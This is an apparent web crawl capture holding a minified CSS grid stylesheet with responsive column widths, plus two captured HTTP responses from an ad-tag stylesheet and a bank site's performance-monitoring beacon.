.new-row{margin-right:-13px;margin-left:-13px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}[class^="col-"]{position:relative;min-height:1px;padding-right:13px;padding-left:13px}.col-1{width:6.25%}.col-2{width:12.5%}.col-3{width:18.75%}.col-4{width:25%}.col-5{width:31.25%}.col-6{width:37.5%}.col-7{width:43.75%}.col-8{width:50%}.col-9{width:56.25%}.col-10{width:62.5%}.col-11{width:68.75%}.col-12{width:75%}.col-13{width:81.25%}.col-14{width:87.5%}.col-15{width:93.75%}.col-16{width:100%}.col-1-12{width:8.33333%}.col-2-12{width:16.66667%}.col-3-12{width:25%}.col-4-12{width:33.33333%}.col-5-12{width:41.66667%}.col-6-12{width:50%}.col-7-12{width:58.33333%}.col-8-12{width:66.66667%}.col-9-12{width:75%}.col-10-12{width:83.33333%}.col-11-12{width:91.66667%}.col-12-12{width:100%}@media screen and (min-width: 40em){.col-md-1{width:6.25%}.col-md-2{width:12.5%}.col-md-3{width:18.75%}.col-md-4{width:25%}.col-md-5{width:31.25%}.col-md-6{width:37.5%}.col-md-7{width:43.75%}.col-md-8{width:50%}.col-md-9{width:56.25%}.col-md-10{width:62.5%}.col-md-11{width:68.75%}.col-md-12{width:75%}.col-md-13{width:81.25%}.col-md-14{width:87.5%}.col-md-15{width:93.75%}.col-md-16{width:100%}.col-md-1-12{width:8.33333%}.col-md-2-12{width:16.66667%}.col-md-3-12{width:25%}.col-md-4-12{width:33.33333%}.col-md-5-12{width:41.66667%}.col-md-6-12{width:50%}.col-md-7-12{width:58.33333%}.col-md-8-12{width:66.66667%}.col-md-9-12{width:75%}.col-md-10-12{width:83.33333%}.col-md-11-12{width:91.66667%}.col-md-12-12{width:100%}}@media screen and (min-width: 64em){.col-lg-1{width:6.25%}.col-lg-2{width:12.5%}.col-lg-3{width:18.75%}.col-lg-4{width:25%}.col-lg-5{width:31.25%}.col-lg-6{width:37.5%}.col-lg-7{width:43.75%}.col-lg-8{width:50%}.col-lg-9{width:56.25%}.col-lg-10{width:62.5%}.col-lg-11{width:68.75%}.col-lg-12{width:75%}.col-lg-13{width:81.25%}.col-lg-14{width:87.5%}.col-lg-15{width:93.75%}.col-lg-16{width:100%}.col-lg-1-12{width:8.33333%}.col-lg-2-12{width:16.66667%}.col-lg-3-12{width:25%}.col-lg-4-12{width:33.33333%}.col-lg-5-12{width:41.66667%}.col-lg-6-12{width:50%}.col-lg-7-12{width:58.33333%}.col-lg-8-12{width:66.66667%}.col-lg-9-12{width:75%}.col-lg-10-12{width:83.33333%}.col-lg-11-12{width:91.66667%}.col-lg-12-12{width:100%}}


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-3db14087-416b-5558-5d21-97a740aba705';
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://parknationalbank.com/rb_bf41136lew?type=js3&sn=v_4_srv_4_sn_3AB7B7428F6D8AE79F2F6EAD3513A7C3_perc_100000_ol_0_mul_1_app-3A02a115ec8c391c11_1_rcs-3Acss_0&svrid=4&flavor=post&vi=CNUKAMVVUUSUNRQHPJGKRBBCTEUMCUBN-0&modifiedSince=1765204873064&bp=3&app=02a115ec8c391c11&crc=379872455&en=xpn0j7i7&end=1
body_size: 130
content:
OK(OA)|name=ruxitagentjs|featureHash=ICA7NVfqrux|version=|buildNumber=10327251022105625|lastModification=1765204873064